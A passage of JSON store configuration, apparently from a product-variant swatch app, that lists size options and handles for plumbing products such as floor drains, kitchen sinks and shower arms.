Inches)","handle":"full-moon-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711355437286,"option_value":"(5.5 x 5.5 Inches)","handle":"full-moon-square-floor-drain-5-5-x-5-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711367921894,"option_value":"(6 x 6 Inches)","handle":"full-moon-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711456231654,"option_value":"(6 x 6 Inches)","handle":"full-moon-square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711462424806,"option_value":"(5.5 x 5.5 Inches)","handle":"full-moon-square-floor-drain-5-5-x-5-5-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711466193126,"option_value":"(5 x 5 Inches)","handle":"full-moon-square-floor-drain-5-x-5-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4122885,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Full Thread Waste Coupling","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8102078382310,"option_value":"(3” Inche)","handle":"full-thread-waste-coupling-3-304-grade-ss-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8102078415078,"option_value":"(5” Inche)","handle":"full-thread-waste-coupling-5-304-grade-ss-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991517,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Gamma Deluxe Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7718384599270,"option_value":"(5 x 5 Inches)","handle":"gamma-deluxe-square-flat-cut-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718397116646,"option_value":"(6 x 6 Inches)","handle":"gamma-deluxe-square-flat-cut-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718405308646,"option_value":"(6 x 6 Inches)","handle":"gamma-deluxe-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991516,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Gamma Deluxe Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7718355042534,"option_value":"(6 x 6 Inches)","handle":"gamma-deluxe-square-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718361956582,"option_value":"(6 x 6 Inches)","handle":"gamma-deluxe-square-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718371328230,"option_value":"(5 x 5 Inches)","handle":"gamma-deluxe-square-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993202,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Gemini Round Floor Drain with Jali","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7835306819814,"option_value":"(5 inches)","handle":"gemini-round-floor-drain-with-jali-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7835313930470,"option_value":"(5 inches)","handle":"gemini-round-floor-drain-and-hole-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993155,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Gemini Square Floor Drain with Jali","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7831032365286,"option_value":"(5 x 5 Inches) ","handle":"gemini-square-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7831059792102,"option_value":"(5.5 x 5.5 Inches)","handle":"gemini-square-floor-drain-5-5-x-5-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7831061922022,"option_value":"(6 x 6 Inches)","handle":"gemini-square-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7831066444006,"option_value":"(5 x 5 Inches)","handle":"gemini-square-floor-drain-5-x-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7831072309478,"option_value":"(5.5 x 5.5 Inches)","handle":"gemini-square-floor-drain-5-5-x-5-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7831078732006,"option_value":"(6 x 6 Inches)","handle":"gemini-square-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991495,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Golden Classic Jali Round Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7723117281510,"option_value":"(5.5 inches) ","handle":"golden-classic-jali-round-flat-cut-floor-drain-5-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7723125309670,"option_value":"(5.5 inches) ","handle":"golden-classic-jali-round-flat-cut-floor-drain-5-5-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991497,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Golden Classic Jali Round Flat Cut With Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7853748486374,"option_value":"(5 Inches) ","handle":"golden-classic-jali-round-floor-drain-5-inches-with-hinge-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7853751238886,"option_value":"(5 Inches) ","handle":"golden-classic-jali-round-floor-drain-5-inches-with-hinge-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993176,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Golden Classic Jali Round Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7835083931878,"option_value":"(3 inches)","handle":"golden-classic-jali-round-floor-drain-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7835089633510,"option_value":"(4 inches)","handle":"golden-classic-jali-round-floor-drain-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7835092615398,"option_value":"(5 inches)","handle":"golden-classic-jali-round-floor-drain-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7835122794726,"option_value":"(4 inches)","handle":"golden-classic-jali-round-floor-drain-and-hole-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7835128955110,"option_value":"(5 inches)","handle":"golden-classic-jali-round-floor-drain-and-hole-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991494,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Golden Classic Jali Round Floor Drain With Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7724601835750,"option_value":"(5 Inches)","handle":"golden-classic-round-jali-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7724611567846,"option_value":"(5 Inches)","handle":"golden-round-classic-jali-5-inches-floor-drain-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7724618809574,"option_value":"(4 Inches)","handle":"golden-round-classic-jali-4-inches-floor-drain-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991496,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Golden Classic Jali Round With Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7724643647718,"option_value":"(4 Inches)","handle":"golden-round-classic-jali-4-floor-drain-with-hinge-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7724629786854,"option_value":"(5 Inches)","handle":"golden-round-classic-jali-5-inches-floor-drain-with-hinge-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7724636668134,"option_value":"(4 Inches)","handle":"golden-round-classic-jali-5-floor-drain-with-hinge-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988578,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Golden Classic Jali Square Floor Drain","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7709648945382,"option_value":"(5 x 5 Inches) ","handle":"golden-classic-jali-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7709661233382,"option_value":"(6 x 6 Inches)","handle":"golden-classic-jali-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7709665820902,"option_value":"(5 x 5 Inches) ","handle":"golden-classic-jali-square-floor-drain-5-x-5-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7709669032166,"option_value":"(6 x 6 Inches)","handle":"golden-classic-jali-square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988615,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Golden Classic Jali Square Floor Drain \u0026 Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7711222956262,"option_value":"(5 x 5 Inches) ","handle":"golden-classic-jali-square-floor-drain-5-x-5-inches-with-hinge-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711228526822,"option_value":"(6 x 6 Inches","handle":"golden-classic-jali-square-floor-drain-6-x-6-inches-with-hinge-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711239799014,"option_value":"(6 x 6 Inches","handle":"golden-classic-jali-square-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711243108582,"option_value":"(6 x 6 Inches","handle":"golden-classic-jali-square-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3976243,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Green Exclusive Square Flat Cut","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7617026949350,"option_value":" (5 x 5 Inches)","handle":"green-exclusive-square-flat-cut-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7702662021350,"option_value":"(6 x 6 Inches)","handle":"green-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7702675914982,"option_value":"(6 x 6 Inches)","handle":"green-exclusive-square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988377,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Green Exclusive Square Flat Cut W/T","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8276604551398,"option_value":"(5 x 5 Inches)","handle":"green-exclusive-square-flat-cut-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276605960422,"option_value":"(6 x 6 Inches)","handle":"green-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276604977382,"option_value":"(6 x 6 Inches)","handle":"green-exclusive-square-flat-cut-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3976241,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Green Exclusive Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7617009549542,"option_value":"(5 x 5 Inches)","handle":"green-exclusive-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7702613164262,"option_value":"(6 x 6 Inches)","handle":"green-exclusive-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7702623355110,"option_value":"(6 x 6 Inches)","handle":"green-exclusive-square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988380,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Green Exclusive Square Floor Drain W/T","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8276601635046,"option_value":"(5 x 5 Inches)","handle":"green-exclusive-square-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276601995494,"option_value":"(6 x 6 Inches)","handle":"green-exclusive-square-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276604059878,"option_value":"(6 x 6 Inches) ","handle":"green-exclusive-square-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4122739,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Half Bend Round Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8087816569062,"option_value":"(9 Inches)","handle":"half-bend-round-shower-arm-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087816962278,"option_value":"(12 Inches)","handle":"half-bend-round-shower-arm-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087817027814,"option_value":"(15 Inches)","handle":"half-bend-round-shower-arm-15-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087817093350,"option_value":"(18 Inches)","handle":"half-bend-round-shower-arm-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087817257190,"option_value":"(24 Inches)","handle":"half-bend-round-shower-arm-24-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4005774,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Handmade Double Bowl 304 Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8246876930278,"option_value":"(32 x 18 x 10 Inches)","handle":"handmade-double-bowl-304-grade-kitchen-sink-37-x-18-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":7603313803494,"option_value":"(37 x 18 x 10 Inches)","handle":"handmade-double-bowl-304-grade-kitchen-sink-37-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7691157242086,"option_value":"(45 x 20 x 10 Inches)","handle":"handmade-double-bowl-304-grade-kitchen-sink-45-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4005788,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Handmade Double Bowl 304 Kitchen Sink with Tap Hole","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8239799795942,"option_value":"(32 x 18 x 10 Inches)","handle":"handmade-double-bowl-304-grade-kitchen-sink-with-tap-hole-32-x-18-x-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8230938149094,"option_value":"(37 x 18 x 10 Inches)","handle":"handmade-double-bowl-304-grade-kitchen-sink-37-x-18-x-10-inches-with-tap-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8231607697638,"option_value":"(45 x 20 x 10 Inches)","handle":"handmade-double-bowl-304-grade-kitchen-sink-with-tap-hole-45-x-20-x-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4005752,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Handmade Double Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7609692094694,"option_value":"(37 x 18 x 10 Inches)","handle":"handmade-double-bowl-kitchen-sink-37-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7691166286054,"option_value":"(45 x 20 x 10 Inches)","handle":"handmade-double-bowl-kitchen-sink-45-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4005770,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Handmade Single Bowl 304 Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7603300565222,"option_value":"(18 x 16 x 10 Inches)","handle":"handmade-single-bowl-304-grade-kitchen-sink-18-x-16-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8113816273126,"option_value":"(20 x 17 x 10 Inches)","handle":"handmade-single-bowl-304-grade-kitchen-sink-20-x-17-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8113816305894,"option_value":"(21 x 18 x 10 Inches)","handle":"handmade-single-bowl-304-grade-kitchen-sink-21-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8246876438758,"option_value":"(22 x 18 x 10 Inches)","handle":"handmade-single-bowl-304-grade-kitchen-sink-18-x-16-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":7691132535014,"option_value":"(24 x 18 x 10 Inches)","handle":"handmade-single-bowl-304-grade-kitchen-sink-24-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8113816371430,"option_value":"(32 x 18 x 10 Inches)","handle":"handmade-single-bowl-304-grade-kitchen-sink-32-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8246876831974,"option_value":"(32 x 20 x 10 Inches)","handle":"handmade-single-bowl-304-grade-kitchen-sink-with-tap-hole-32-x-20-x-10-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4005776,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Handmade Single Bowl 304 Kitchen Sink with Drainboard","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8246876963046,"option_value":"(37 x 18 x 10 Inches)","handle":"handmade-single-bowl-304-grade-kitchen-sink-with-drainboard-37-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8246877487334,"option_value":"(45 x 20 x 10 Inches)","handle":"hmsd06-304","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4005781,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Handmade Single Bowl 304 Kitchen Sink with Tap Hole","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8231580729574,"option_value":"(18 x 16 x 10 Inches)","handle":"handmade-single-bowl-304-grade-kitchen-sink-with-tap-hole-18-x-16-x-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8231580598502,"option_value":"(20 x 17 x 10 Inches)","handle":"handmade-single-bowl-304-grade-kitchen-sink-with-tap-hole-20-x-17-x-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8231580631270,"option_value":"(21 x 18 x 10 Inches)","handle":"handmade-single-bowl-304-grade-kitchen-sink-with-tap-hole-21-x-18-x-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8231580696806,"option_value":"(22 x 18 x 10 Inches)","handle":"handmade-single-bowl-304-grade-kitchen-sink-with-tap-hole-22-x-18-x-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8231580664038,"option_value":"(24 x 18 x 10 Inches) ","handle":"handmade-single-bowl-304-grade-kitchen-sink-with-tap-hole-24-x-18-x-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8231580762342,"option_value":"(32 x 20 x 10 Inches)","handle":"handmade-single-bowl-304-grade-kitchen-sink-with-tap-hole-32-x-20-x-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8444808462566,"option_value":null,"handle":"handmade-single-bowl-304-grade-kitchen-sink-with-tap-hole-32-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4005748,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Handmade Single Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7691123458278,"option_value":"(18 x 16 x 10 Inches)","handle":"handmade-single-bowl-kitchen-sink-18-x-16-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8020893925606,"option_value":"(20 x 17 x 9 Inches) ","handle":"handmade-single-bowl-kitchen-sink-20-x-17-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8020944683238,"option_value":"(21 x 18 x 9 Inches)","handle":"handmade-single-bowl-kitchen-sink-21-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7691139285222,"option_value":"(24 x 18 x 10 Inches)","handle":"handmade-single-bowl-kitchen-sink-24-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8021028045030,"option_value":"(32 x 20 x 10 Inches)","handle":"handmade-single-bowl-kitchen-sink-32-x-20-x-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4005756,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Handmade Single Bowl with Drainboard Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8021106589926,"option_value":"(37 x 18 x 10 Inches)","handle":"handmade-single-bowl-with-drainboard-kitchen-sink-37-x-18-x-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8021184544998,"option_value":"(45 x 20 x 10 Inches)","handle":"handmade-single-bowl-with-drainboard-kitchen-sink-45-x-20-x-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993162,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Heavy Snow Round Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7835157659878,"option_value":"(4 inches)","handle":"heavy-snow-round-flat-cut-floor-drain-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7835160412390,"option_value":"(4 inches)","handle":"heavy-snow-round-flat-cut-floor-drain-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7835165098214,"option_value":"(4 inches)","handle":"heavy-snow-flat-cut-floor-drain-4-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7835172274406,"option_value":"(4 inches)","handle":"heavy-snow-flat-cut-floor-drain-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993161,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Heavy Snow Round Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7835280343270,"option_value":"(4 Inches)","handle":"heavy-snow-round-floor-drain-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7835282931942,"option_value":"(4.5 Inches)","handle":"heavy-snow-round-floor-drain-4-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7835285553382,"option_value":"(5 inches)","handle":"heavy-snow-round-floor-drain-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7835292467430,"option_value":"(4 Inches)","handle":"heavy-snow-floor-drain-4-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7835298988262,"option_value":"(4.5 Inches)","handle":"heavy-snow-round-floor-drain-4-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7835301019878,"option_value":"(5 inches)","handle":"heavy-snow-round-floor-drain-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4122830,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Jet Spray Multi PTMT","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7631427698918,"option_value":"(1 Meter)","handle":"jet-spray-multi-ptmt-toilet-bidet-1-meter-pipe-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7631526822118,"option_value":"(1.5 